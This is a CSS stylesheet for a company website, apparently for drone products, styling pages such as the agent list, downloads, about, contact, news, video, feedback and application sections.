.agent-list .agent-list-menu li.active a,.agent-list .agent-list-menu li:hover a{color:#000000;border-bottom:2px solid #000}
.agent-list .agent-list-mapTop{padding-top:83px}
.agent-list .agent-list-mapTop h3{font-size:18px;line-height:28px;text-align:center;color:#898a8e;margin-bottom:7px}
.agent-list .solution-lx-select{width:64%;margin:0 auto}
.layui-form-select .layui-input{padding-right:20px}
.agent-list .agent-list-mapBot{position:relative;margin-top:19px}
.agent-list .agent-list-mapMap ul li{width:100%}
.agent-list .agent-list-mapMap .map{width:100%;height:391px}
.agent-list .agent-list-mapMap .map img{max-width:none}
.agent-list .agent-list-mapUl{margin-top:72px}
.agent-list .agent-list-mapUl .agent-list-mapLi:first-child{padding-top:0px}
.agent-list .agent-list-mapUl .agent-list-mapLi{align-items:center;padding-bottom:42px;padding-top:43px;border-bottom:1px solid #e8e8e8;cursor:pointer}
.agent-list .agent-list-mapUl .agent-mapLi-left{width:55%}
.agent-list .agent-list-mapUl .agent-mapLi-left h3{font-size:18px;line-height:34px;color:#000000;margin-bottom:8px}
.agent-list .agent-list-mapUl .agent-mapLi-left p{font-size:18px;color:#898a8e}
.agent-list .agent-list-mapUl .agent-mapLi-cen{width:30%}
.agent-list .agent-list-mapUl .agent-mapLi-cen p{font-size:18px;line-height:28px;color:#898a8e}
.agent-list .agent-list-mapUl .agent-mapLi-right{width:15%}
.agent-list .agent-list-mapUl .agent-mapLi-right .agent-mapLi-a{width:120px;height:30px;background-color:#535353;border-radius:5px;float:right;font-size:18px;line-height:30px;text-align:center;color:#ffffff}
.agent-list .agent-list-formUl, .applylist .apply-list-formUl{margin:75px auto 0 auto;width:45%}
.agent-list .agent-list-formUl li,.apply-list .apply-list-formUl li{width:100%;position:relative;padding:0 20px;margin-bottom:40px}
.agent-list .agent-list-formUl .agent-list-sele{margin-top:10px;width:540px;height:40px;line-height:48px;background:#fff;border:1px solid #cacaca;position:relative;border-radius: 2px;margin:0 auto}
.agent-list .agent-list-formUl .agent-list-sele::after{content:"";position:absolute;right:20px;top:40%;pointer-events:none;border-left:1px solid #cacaca;border-bottom:1px solid #cacaca;height:9px;width:9px;transform:translate(2px,-2px) rotate(-45deg);-webkit-transform:translate(2px,-2px) rotate(-45deg);border-right:1px solid transparent;border-top:1px solid transparent;display:inline-block;-moz-transform:translate(2px,-2px) rotate(-45deg);-ms-transform:translate(2px,-2px) rotate(-45deg);-o-transform:translate(2px,-2px) rotate(-45deg)}
.agent-list .agent-list-formUl .agent-list-sele select{border:none;outline:none;appearance:none;-webkit-appearance:none;-moz-appearance:none;width:100%;background:unset;line-height:40px;height:40px;padding-left: 10px;position:relative;color:#666666;color:#c4c4c4;font-size:18px}
.agent-list .agent-list-formUl label{width:100%;font-size:18px;line-height:28px;font-weight:bold;color:#313131;margin-bottom:8px;display:block}
.agent-list .agent-list-formUl .agent-list-input,.applylist .apply-list-formUl .apply-list-input{width: 100%;height:40px;border-radius: 2px;border:solid 1px #cacaca;margin-bottom:21px;padding: 0 10px;font-size:18px;color:#c4c4c4;max-width: 100%;}
.agent-list .agent-list-formUl .agent-list-input input{width:100%;line-height:40px;height:40px}
.agent-list .agent-list-formUl .agent-list-text,.applylist .apply-list-formUl .apply-list-text{width: 100%;height:80px;border-radius: 2px;border:solid 1px #cacaca;padding: 5px 10px;margin-top:4px;}
.agent-list .agent-list-formUl .agent-list-text textarea{width:100%;font-size:18px;color:#c4c4c4}
.agent-list .agent-list-formUl .agent-list-submit,.applylist .apply-list-formUl .apply-list-submit{width:200px;height:40px;background-color:#313131;border-radius:5px;margin:46px auto 0 auto;text-align:center;line-height:40px;font-size:18px;color:#ffffff;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s}
.agent-list .agent-list-formUl .agent-list-submit input{width:100%;cursor:pointer}
.agent-list .agent-list-formUl .agent-list-submit:hover{background:#E60012}
.agent-list .agent-list-formUl .agent-list-input:last-child{margin-bottom:0px}
.becomeagent-list{padding:75px 0 45px 0}
.agent-list .agent-list-addinput{width:140px;height:34px;border-radius:5px;border:solid 1px #c4c4c4;font-size:18px;line-height:34px;text-align:center;color:#c4c4c4;cursor:pointer}
.agent-list .InputsWrapper{margin-bottom:13px}
.agent-list .layui-inline{width:32.5%;border:solid 1px #cacaca;height:40px;border-radius: 2px;}
.agent-list .layui-inline:last-child{margin-right:0px}
.agent-list .layui-form{margin-bottom:15px;width:100.8%}
.download-list{padding:75px 0 0 0;position:relative}
.download-list .download-list-menu{padding-top:26px;padding-bottom:55px}
.download-list .download-list-menu li{margin-right:43px}
.download-list .download-list-menu li:last-child{margin-right:0px}
.download-list .download-list-menu li a{font-size:18px;line-height:30px;text-align:center;display:block;width:100%;color:#757575;border-bottom:2px solid transparent}
.download-list .download-list-menu li:hover a,.download-list .download-list-menu li.active a{color:#010101;border-bottom:2px solid #000}
.download-list .download-list-cont{background:#F8F9FC;padding-top:60px;min-height:993px;padding-bottom: 50px;}
.download-list .download-list-app{background:#fff;align-items:center;padding:74px 76px 87px 47px;margin-bottom: 60px;}
.download-list .download-list-appLeft{width:76%}
.download-list .download-list-appImg{width:20%}
.download-list .download-list-appFont{width:80%;padding-left:30px;padding-right:44px}
.download-list .download-list-appFont h3{font-size:18px;line-height:48px;color:#1d1d1f;font-weight:bold}
.download-list .download-list-appFont .download-list-appDec{text-align:justify;margin-bottom:25px}
.download-list .download-list-appFont .download-list-appDec,.download-list .download-list-appFont h4{font-size:16px;line-height:24px;color:#757575}
.download-list .download-list-appRight{width:24%}
.download-list .download-appRight-label{width:120px;height:40px;border-radius:5px;text-align:center;align-items:center;margin-top:8px}
.download-list .download-appRight-tit p{font-size:12px;color:#fff}
.download-list .download-appRight-icon{width:100%}
.download-list .download-appRight-tit{width:80%;padding-left:3px}
.download-list .download-appRight-tit h3{font-size:16px;line-height:16px;letter-spacing:2.1px;color:#ffffff}
.download-list .download-appRight-img{margin-right:25px}
.download-list .download-appRight-img:last-child{margin-right:0px}
.download-list .download-list-xfj{flex-wrap:wrap}
.download-list .download-list-xfj li{background:#fff;width: 31.3%;position:relative;margin-right:30px;margin-bottom:30px;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s}
.download-list .download-list-xfj li a{width:100%;display:block;padding:47px 67px}
.download-list .download-list-xfj li:nth-child(3n){margin-right:0px}
.download-list .download-list-xfj .download-list-xfjimg{width:100%;height:110px;position:relative;margin-top:82px}
.download-list .download-list-xfj .download-list-xfjimg img{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s}
.download-list .download-list-xfj .download-list-xfjfont{margin-top:47px}
.download-list .download-list-xfj .download-list-xfjfont h3{font-weight:bold;text-align:center;font-size:18px;line-height:30px;color:#000000;margin-bottom:6px}
.download-list .download-list-xfj .download-list-xfjfont p{font-size:16px;line-height:25px;text-align:center;color:#757575}
.download-list .download-list-xfj li:hover{box-shadow:0px 0px 10px 1px #dbdbdb}
.download-list .download-list-xfj li:hover .download-list-xfjfont h3,.download-list .download-list-xfj li:hover .download-list-xfjfont p{color:#00b7ee}
.about-list{position:relative;padding:52px 126px 125px 126px}
.about-list .about-list-js{margin-bottom:76px}
.about-list .about-list-tit{font-weight:bold;font-size:28px;line-height:28px;padding-bottom:22px;border-bottom:1px solid #d6d6d6;color:#00000a}
.about-list .about-list-jsfont{font-size:18px;line-height:28px;color:#6c6c6c;padding-top:25px}
.about-list .about-list-jsimg{margin-top:30px}
.about-list .about-list-qqbj{margin-bottom:128px;position:relative}
.about-list .about-list-qqbj .about-list-jsimg{margin-top:88px}
.about-list .about-list-qqbj .about-list-jsimg .about-list-pcjsimg{display:block}
.about-list .about-list-qqbj .about-list-jsimg .about-list-phjsimg{display:none}
.about-list .about-list-qqbjscroll{margin-top:95px}
.about-list .ul-num li{flex:1;text-align:center}
.about-list .ul-num .law-num-info span{font-weight:bold;font-size:69px;line-height:28px;color:#ff6300;text-align:center}
.about-list .ul-num .law-num-info sup{font-size:35px;text-align:center;color:#ff6300}
.about-list .ul-num .ul-num-dec{margin-top:21px}
.about-list .ul-num .ul-num-dec h4{font-weight:bold;font-size:30px;line-height:26px;text-align:center;color:#4e4e4e;margin-bottom:15px}
.about-list .ul-num .ul-num-dec p{font-weight:bold;font-size:17px;text-align:center;color:#4e4e4e}
.about-fzlc{position:relative;width:100%}
.about-fzlc ul{width:100%;padding-top:80px}
.about-fzlc ul li{position:relative;margin-top:0;cursor:pointer}
.about-fzlc .about-fzlc-time{margin:22px auto}
.about-fzlc .about-fzlc-time h3{font-size:34px;line-height:28px;text-align:center;color:#00000a;font-family:"Arial"}
.about-fzlc .about-fzlc-fontr{position:relative;left:-1.6px;text-align:left;margin-left:50%;border-left:1px solid #ff6300}
.about-fzlc .about-fzlc-list{position:relative}
.about-fzlc .about-fzlc-dec{width:78%;margin-left:54px;font-size:18px;line-height:28px;background:#fafafa;color:#6c6c6c;padding:32px 14px 25px 18px;position:relative;margin-bottom:10px}
.about-fzlc .about-fzlc-dec::before{content:"";width:22px;height:22px;background-color:#ffffff;border:solid 2px #ff6300;border-radius:100%;position:absolute;top:42%;left:-65px;z-index:2}
.about-fzlc .about-fzlc-fontl{text-align:left;border-right:1px solid #ff6300;width:50%}
.about-fzlc .about-fzlc-fontl .about-fzlc-dec{width:80%;margin-left:50px;padding:15px 39px}
.about-fzlc  .about-fzlc-dec strong{
    color: #000;
    display: block;
    font-size: 18px;
    line-height: 40px;
}
.about-fzlc .about-fzlc-fontl .about-fzlc-dec::before{left:110.5%}
.about-fzlc .about-fzlc-fontr .bg::before{background:#ff6300}
.about-fzlc ul li:last-child{margin:20px auto 0px auto}
.contact-list{position:relative;margin-top:43px;padding-bottom:620px;padding-bottom:50px}
.contact-list .contact-list-left{width:45%}
.contact-list .contact-list-right{width:45%;margin-top:60px}
.contact-list .contact-list-tit{font-weight:bold;font-size:18px;line-height:28px;color:#313131;margin-bottom:35px}
.contact-list .conttact-list-ul img{display:inline-block;vertical-align:middle;margin-right:5px}
.contact-list .conttact-list-ul span{display:inline-block;vertical-align:middle;font-size:18px;line-height:25px;color:#6c6c6c;margin-top:6px}
.contact-list .cont-list-addrtit{font-weight:bold;font-size:18px;line-height:28px;color:#313131}
.contact-list .cont-list-addr{padding-bottom:22px;border-bottom:1px solid #d6d6d6}
.contact-list .cont-list-addr1{border-bottom:1px solid transparent;padding-top:28px}
.contact-list .contact-list-rightInp{width:562px;height:41px;border-radius:5px;border:solid 1px #cacaca;padding:0 14px;font-size:18px;line-height:28px;color:#c4c4c4;padding-top:6px}
.contact-list .contact-list-righttext{width:562px;height:130px;border-radius:5px;border:solid 1px #cacaca;font-size:18px;line-height:28px;color:#c4c4c4;padding:12px 14px}
.contact-list .contact-list-rightsub{width:200px;height:40px;background-color:#313131;border-radius:5px;text-align:center;font-size:18px;color:#ffffff;cursor:pointer}
.contact-list .contact-list-rightsub:hover{background:#E60012}
.contact-list .contact-list-rightUl li{text-align:right;margin-bottom:20px}
.contact-list .contact-list-rightUl li:last-child{text-align:center;margin-top:44px}
.new-list{position:relative}
.new-list .new-list-tit{font-size:30px;text-align:center;line-height:55px;letter-spacing:1px;color:#333333;padding:100px 0 40px 0}
.new-list .new-list-top{position:relative}
.new-list .new-list-menu{margin-bottom:53px}
.new-list .new-list-menu li{margin-right:35px;text-align:center;overflow:hidden;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s}
.new-list .new-list-menu li:last-child{margin-right:0px}
.new-list .new-list-menu li a{display:block;width:100%;font-size:20px;line-height:30px;color:#7d7d7d;border-bottom:2px solid transparent}
.new-list .new-list-menu li:hover a,.new-list .new-list-menu li.active a{border-bottom:2px solid #0f86ff}
.new-list .new-list-search{width:320px;position:absolute;right:0;top:0}
.new-list .new-list-searchtext input{width:100%;height:29px;background-color:#ffffff;border:solid 1px #0f86ff;border-radius:3px;padding:0 10px;font-size:14px}
.new-list .new-list-searchbtn{position:relative}
.new-list .new-list-searchbtn::before{content:'';position:absolute;top:50%;height:1px;width:15px;background:#b8b8b8;margin-top:0px;right:10px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}
.new-list .new-list-searchbtn::after{content:'';position:absolute;top:50%;height:15px;width:1px;background:#b8b8b8;margin-top:-7px;right:17px;-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}
.new-list .new-list-searchcont{display:none}
.new-list .new-list-searchcont ul{width:100%;background-color:#ffffff;border:solid 1px #b5b5b5;padding:14px 18px;overflow:hidden}
.new-list .new-list-searchcont li a{display:inline-block;width:100%;font-size:12px;font-weight:bold;line-height:22px;color:#2f2f2f}
.new-list .new-list-bot{flex-wrap:wrap}
.new-list .new-list-bot li{width:32.3%;overflow:hidden;margin-right:19px;margin-bottom:53px;box-shadow:0px 8px 9px 0px rgba(165,162,163,0.27);-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s}
.new-list .new-list-bot li:nth-child(3n){margin-right:0px}
.new-list .new-list-botimg{overflow:hidden;width:100%;max-height:233px}
.new-list .new-list-botimg img,.video-list .video-list-right .video-list-infocont li .mask-bg-img{width:100%;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s}
.new-list .new-list-bot li:hover .new-list-botimg img,.video-list .video-list-right .video-list-infocont li:hover .mask-bg-img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}
.new-list .new-list-botfont{padding:28px 28px 26px 28px;background-color:#ffffff}
.new-list .new-list-botfontTit{height:100px;width:100%;font-size:24px;line-height:34px;color:#000000}
.new-list .new-list-botfontTit h3{font-size:24px;line-height:34px;color:#000000}
.new-list .new-list-time{margin-top:32px}
.new-list .new-list-tag{width:110px;height:22px;background-color:#5b5b5b;font-size:16px;line-height:22px;text-align:center;color:#ffffff}
.new-list .new-list-date{font-size:16px;line-height:22px;color:#4e4e50;padding-left:10px}
.new-list .new-list-more{width:64px;font-size:16px;line-height:30px;display:block;text-align:center;margin:40px auto 177px auto;border-bottom:2px solid #0f86ff;color:#000000}
.new-list .new-list-more:hover,.new-list .new-list-searchcont li a:hover{color:#0f86ff}
.new-list .new-list-bot li:hover .new-list-tag{background:#0f86ff}
.newinfo-list{position:relative;margin:98px auto 260px auto}
.newinfo-list .newinfo-list-cont{width:66%;margin:0 auto}
.newinfo-list .newinfo-list-tit{font-size:36px;font-weight:bold;text-align:center;line-height:50px;letter-spacing:1px;color:#4d4c4f}
.newinfo-list .new-list-time{margin-top:17px}
.newinfo-list .new-list-tag{width:110px;height:22px;background-color:#5b5b5b;font-size:16px;text-align:center;line-height:22px;color:#ffffff;display:block}
.newinfo-list .new-list-date{font-size:24px;line-height:22px;letter-spacing:1px;color:#4e4e50;padding-left:14px}
.newinfo-list .newinfo-list-contTop{padding-bottom:30px;border-bottom:1px solid #e3e1e1}
.newinfo-list .newinfo-list-font{padding-top:40px;padding-bottom:40px;border-bottom:1px solid #e3e1e1}
.newinfo-list .newinfo-list-font h2,.newinfo-list .newinfo-list-font h3,.newinfo-list .newinfo-list-font h4{margin: 30px 0 25px 0;}
.newinfo-list .newinfo-list-font img{/* margin-bottom:48px; */margin: 20px auto;}
.newinfo-list .newinfo-list-font p{font-size:18px;line-height:30px;color:#707070;margin: 10px 0 20px 0;}
.newinfo-list .newinfo-list-font h3{font-size:22px;font-weight:bold;color:#707070;margin:40px auto}
.newinfo-list .newinfo-list-tip{font-size:18px;line-height:50px;color:#4d4c4f;margin-top:3px}
.newinfo-list .newinfo-list-back{position:absolute;top:0;left:0;font-size:18px;font-weight:bold;color:#4975ba}
.newinfo-list .newinfo-list-back b{padding-right:10px}
.newinfo-list .newinfo-list-back:hover{color:#E60012}
.newinfo-list .newinfo-list-share{position:absolute;top:0;right:0}
.newinfo-list .foot-share{width:68px;height:280px;background-color:#dfe7f2;margin-top:31px;padding:45px 17px 44px 20px;overflow:hidden}
.newinfo-list .foot-share a{width:35px;height:35px;line-height:35px;text-align:center;display:block;padding-left:0px;margin-right:0px;font-size:35px;color:#4975BA;margin-bottom:15px}
.newinfo-list .foot-share a:last-child{margin-bottom:0px;font-size:30px;padding-top:5px}
.newinfo-list .foot-share a:hover{color:#0f86ff}
.footer .footer-phone .foot-share a:hover{color:#fff}
.privacy-list{position:relative;padding-top:35px;padding-bottom:108px}
.privacy-list h3{font-size:18px;line-height:28px;font-weight:bold;color:#6c6c6c}
.privacy-list p{font-size:18px;color:#6c6c6c;line-height:28px;margin-top:3px}
.pstop27{padding-top:27px}
.video-list{position:relative;padding-top:51px;padding-bottom:143px}
.video-list .video-list-left{width:20.5%;overflow:hidden}
.video-list .video-list-leftUl{width:100%;min-height:294px;border:solid 1px #EFEFEF}
.video-list .video-list-leftUl li{position:relative;padding:0 30px;background:transparent}
.video-list .video-list-leftUl li a{width:100%;display:block;font-size:16px;line-height:48px;height:48px;color:#6c6c6c}
.video-list .video-list-leftUl li:hover,.video-list .video-list-leftUl li.active{background-color:#f8f9fc}
.video-list .video-list-right{width:79.5%;overflow:hidden;padding-left:38px}
.video-list .video-list-right .video-list-h3{font-size:18px;line-height:34px;font-weight:bold;color:#333333;border-bottom:1px solid #cacaca;padding-bottom:3px}
.video-list .video-list-right .sp-list{position:relative}
.video-list .video-list-right .sp-list .mask-bg{background:#000;max-height:500px;overflow:hidden}
.video-list .video-list-right .sp-list .mask-bg>img{width:100%;max-height:180px;overflow:hidden}
.video-list .video-list-right .sp-list .mask-bg .mask-bg-img{width:100%;opacity:0.75;filter:alpha(opacity=75)}
.video-list .video-list-right .sp-list .video-btn{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}
.video-list .video-list-right .sp-list .video-btn span{font-size:16px;color:#FFFFff;margin-top:10px;display:inline-block}
.vclose{position:absolute;right:0%;top: -10%;cursor:pointer;border:2px solid #CC0000;border-radius:50%;z-index: 99999999999;}
.videos{display:none;position:fixed;left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);width:1000px;height:650px}
.videos .video{width:100%;height:100%;position: relative;z-index: 1;}
.masklayer{position:fixed;display:none;width:100%;height:100%;top:0;left:0;right:0;bottom:0;margin:auto;background-color:rgba(0,0,0,0.8);z-index:1000;-webkit-user-select:none;-ms-user-select:none}
.video-list .video-list-right .video-list-infocont{flex-wrap:wrap;margin-top:30px}
.video-list .video-list-right .video-list-infocont li{width:32.7%;margin-right:9px;margin-bottom:43px;cursor:pointer;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;background:#fff}
.video-list .video-list-right .video-list-infocont li:nth-child(3n){margin-right:0px}
.video-list .video-list-right .video-list-righttit{font-weight:bold;text-align:center;font-size:18px;line-height:34px;color:#333333;padding:19px}
.video-list .video-list-right .video-list-infocont li:hover .video-list-righttit{color:#0f86ff}
.video-list .video-list-right .video-list-infocont li:hover{box-shadow:0px 8px 9px 0px rgb(165 162 163 / 27%)}
.video-list .video-list-right .video-list-info{margin-top:32px}
.video-list .video-list-right .video-list-info:first-child{margin-top:0px}
.flightxfj-list .flightxfj-list-mobilemenu{display:none}
.flightxfj-list .flightxfj-list-mobilemenuaName{font-size:18px;font-weight:bold}
.flightxfj-list .flightxfj-list-mobilemenuaName img{display:inline-block;float:right;width:15px;margin-top:4px}
.flightxfj-list .flightxfj-list-mobilemenu>ul{position:absolute;top:100%;left:0;width:100%;z-index:15;background-color:#fff;box-shadow:0 1px 4px 1px #f1f1f1;display:none}
.flightxfj-list .flightxfj-list-mobilemenu>ul>li a{display:block;line-height:42px;padding:0 15px;font-size:15px}
.feedback-list{position:relative;padding-bottom:385px}
.feedback-list .video-list-leftUl{min-height:94px}
.feedback-list .noflight-applypersonal-area{position:relative;width:525px;overflow:hidden}
.feedback-list .video-list-right li{margin-bottom:30px}
.feedback-list .video-list-right li:last-child{margin-bottom:0px}
.feedback-list .video-list-right{padding-left:116px;width:50.5%}
.feedback-list .feedback-list-text{width:525px;height:106px;border-radius:5px;border:solid 1px #cacaca;font-size:18px;color:#c4c4c4;padding:10px 15px}
.feedback-list .feedback-list-a input{width:200px;height:40px;background-color:#313131;border-radius:5px;font-size:18px;text-align:center;color:#ffffff;line-height:40px;margin:61px auto 0 auto;cursor:pointer;display:block}
.feedback-list .video-list-leftUl li{padding:0 15px}
.noflight-close{position:relative;padding-bottom:61px}
.noflight-close .video-list-right{width:67%}
.noflight-close .noflight-closeimg{overflow:hidden}
.noflight-close .noflight-closeimg img{transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.noflight-close .noflight-closeimg img:hover{transform:scale(1.1);-ms-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-moz-transform:scale(1.1)}
.noflight-close .noflight-close-label{font-size:18px;line-height:28px;color:#828282}
.noflight-close .noflight-close-p{font-size:18px;line-height:28px;color:#313131}
.noflight-close .feedback-list-text{width:705px}
.noflight-close .video-list-right li:first-child{padding-left:0px}
.noflight-close .video-list-right li{padding-left:14px}
.application-banner{position:relative;background:#fff;padding-top:90px;padding-bottom:105px}
.application-banner h3{font-size:36px;text-align:center;line-height:45px;letter-spacing:1px;color:#000000}
.application-list{position:relative;min-height:1900px;background:#F7F7F7;margin-top:72px;padding-bottom:50px;min-height:100vh}
.application-list .application-list-left{width:17.6%}
.application-list .application-list-left ul{width:100%;min-height:378px;background-color:#ffffff;border-radius:5px;border:solid 1px #dcdcdc;padding-top:18px}
.application-list .application-list-left ul li{overflow:hidden}
.application-list .application-list-left ul li a{padding:0 22px 0 37px;font-size:14px;color:#a0a0a0;line-height:40px;display:block;position:relative;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.application-list .application-list-left ul li a::before{content:"";position:absolute;top:50%;left:22px;transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);width:5px;height:16px;background-color:#fff}
.application-list .application-list-right{width:82.4%;padding-left:38px}
.application-list .application-list-left ul li:hover a,.application-list .application-list-left ul li.active a{color:#3d3d3d}
.application-list .application-list-left ul li:hover a::before,.application-list .application-list-left ul li.active a::before{background-color:#dcdcdc}
.application-list .application-list-right ul{flex-wrap:wrap}
.application-list .application-list-right li{width:48.7%;background:#fff;margin-right:25px;margin-bottom:34px;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s;position:relative}
.application-list .application-list-right li:nth-child(2n){margin-right:0px}
.application-list .application-list-right li>a{display:block;width:100%;padding:21px 20px 35px 20px}
.application-list .application-list-rightimg{height:230px;position:relative}
.application-list .application-list-rightimg img{transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}
.application-list .application-list-right li:hover .application-list-rightimg img{transform:scale(1.1);-ms-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-moz-transform:scale(1.1)}
.application-list .application-list-rightfont{margin-top:32px}
.application-list .application-list-rightfont h3{font-size:18px;text-align:center;line-height:32px;color:#000000;margin-bottom:3px}
.application-list .application-list-rightfont a{font-size:16px;line-height:26px;text-align:center;color:#757575;display:block;width:100%}
.application-list .application-list-right li:hover{box-shadow:0px 8px 9px 0px rgb(165 162 163 / 27%)}
.zypj-list{display:none;position:relative}
.industry-list .application-list-right li>a{padding:21px 20px 55px 20px}
.mountinfo-list{position:relative;margin:55px auto 85px auto}
.mountinfo-list .mountinfo-right-ul li{background-color:#ffffff;border:solid 1px #ededed;padding:51px 80px;align-items:center;margin-bottom:31px}
.mountinfo-list .mountinfo-right-ul li:last-child{margin-bottom:0px}
.mountinfo-list .mountinfo-right-font{width:40%}
.mountinfo-list .mountinfo-right-h3{font-size:28px;letter-spacing:1px;color:#000000}
.mountinfo-list .mountinfo-right-fontdec p{position:relative;font-size:18px;line-height:39px;padding-left:23px;color:#000000}
.mountinfo-list .mountinfo-right-fontdec{margin-top:16px}
.mountinfo-list .mountinfo-right-fontdec p::before{width:3px;height:3px;border-radius:100%;content:"";position:absolute;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);left:7px;background:#000}
.mountinfo-list .mountinfo-right-img{width:60%}
.application-spe .flightxfj-list-pcmenu{background:#111111}
.application-spe .flightxfj-list-pcmenu .flightxfj-list-menuLeft h3,.application-spe .flightxfj-list-pcmenu .flightxfj-list-menuRight a{color:#f4f4f4}
.application-spe .flightxfj-list-pcmenu .flightxfj-list-menuRight li:hover a,.application-spe .flightxfj-list-pcmenu .flightxfj-list-menuRight li a.tab-active{color:#E60012}
.application-spe .flightxfj-list-pcmenu .flightxfj-list-menuRight li{width:auto;margin-left:26px}
.application-spe .flightxfj-list-pcmenu .flightxfj-list-menuRight li:first-child{margin-left:0px}
.application-spe .application-spe-top{padding-top:92px;background:#000}
.application-spe .application-spe-topfont{text-align:center;color:#f4f4f4}
.application-spe .application-spe-topfont h3{font-size:43px;line-height:50px;letter-spacing:0px;margin-bottom:30px}
.application-spe .application-spe-topfont p{font-size:60px}
.application-spe .application-spe-topimg{padding-top:56px}
.application-spe .insrecruit-list{margin-top:0px;padding-bottom:44px}
.application-spe ul{padding-top:0px}
.application-spe .insrecruit-list li{border-top:1px solid #cccccc;border-bottom:1px solid #cccccc}
.application-spe .insrecruit-list .rectue-top{padding:24px 0}
.application-spe .insrecruit-list .rectue-top span{font-size:38px;line-height:60px;color:#ffffff}
.application-spe .insrecruit-list .rectue-top .icon em{background-color:#f9f9f9}
.application-spe .insrecruit-list li.cur .rectue-top .icon em:nth-child(1){-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}
.application-spe .insrecruit-list li.cur .rectue-top .icon em:nth-child(2){-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg);opacity:1}
.application-spe .application-spe-bot .rectue-min{display:block}
.application-spe .rectue-min table{width:100%;border-spacing:0px;color:#fff;padding:0 2%}
.application-spe .rectue-min table tbody{width:100%}
.application-spe .rectue-min table tr{display:flex;font-size:18px;padding:17px 10px;color:#ffffff}
.application-spe .rectue-min table tr:nth-child(odd){padding:20px 10px}
.application-spe .rectue-min table,.application-spe .rectue-min table tr,.application-spe .rectue-min table th,.application-spe .rectue-min table td{display:flex}
.application-spe .rectue-min table tr td:first-child{width:35%}
.application-spe .rectue-min table tr td:nth-child(2){flex:1}
.application-spe .insrecruit-list li:nth-child(odd) .rectue-min table tr:nth-child(even),.application-spe .insrecruit-list li:nth-child(even) .rectue-min table tr:nth-child(odd){background-color:#262626}
.application-down .flightxfj-list-pcmenu{background:#fff}
.application-down .flightxfj-list-pcmenu .flightxfj-list-menuLeft h3{color:#000}
.application-down .flightxfj-list-pcmenu .flightxfj-list-menuRight li:hover a,.application-down .flightxfj-list-pcmenu .flightxfj-list-menuRight li a.tab-active{color:#999999;color:#00b7ee}
.application-down .flightxfj-list-pcmenu .flightxfj-list-menuRight a{color:#666}
.application-down .flightxfj-list{border-bottom:solid 2px #c6c6c6}
.application-down .application-down-list{padding-top:31px;min-height:1054px}
.application-down .application-down-ul{padding-top:26px}
.application-down .application-down-ul li{align-items:center;padding:16px 9px}
.application-down .application-down-ul li:nth-child(odd){background-color:#f5f5f5}
.application-down .application-down-tit{font-size:24px;line-height:26px;color:#000000}
.application-down .application-down-lih4{width:36%;font-size:16px;color:#000}
.application-down .application-down-edit{flex:1;overflow:hidden;white-space:nowrap;display:block;text-overflow:ellipsis}
.application-down .application-down-time{font-size:14px;color:#707070}
.application-down .application-down-operation{margin-left:64px}
.application-down .application-down-operation a{font-size:16px;color:#0091ff}
.application-down .application-down-operation span{display:inline-block;vertical-align:middle;margin-top:2px;min-width: 45px;}
.application-down .application-down-operation img{margin-left:5px;display:inline-block;width:17px;height:16px;vertical-align:middle}
.application-down .application-down-operation a:hover{color:#E60012}
.application-problem{position:relative;padding-bottom:283px}
.application-problem .insrecruit-list{margin-top:95px}
.application-problem .insrecruit-list li{padding:0px;border-top:1px solid #e5e5e5;border-bottom:none}
.application-problem .insrecruit-list li:first-child{border-top:1px solid transparent}
.application-problem .insrecruit-list li:last-child{border-bottom:1px solid #e5e5e5}
.application-problem .insrecruit-tit{margin-bottom:65px}
.application-problem .insrecruit-tit h3{font-size:40px;text-align:center;line-height:55px;color:#000000;margin-bottom:12px}
.application-problem .insrecruit-tit p{font-size:18px;line-height:25px;text-align:center;color:#000000}
.application-problem .insrecruit-list .rectue-top{padding:0px 18px}
.application-problem .insrecruit-list .rectue-top span{color:#000000;font-size: 18px;}
.application-problem .insrecruit-list .rectue-top .icon{right: 11px;}
.application-problem .insrecruit-list .rectue-top .icon em{background:#b2b2b2}
.application-problem .insrecruit-list li .rectue-min{background-color:#f8f9fc;font-size:18px;color:#4c4c4c;padding:40px 30px 35px 30px}
.applicationinfo-cont1{position:relative;background:#000}
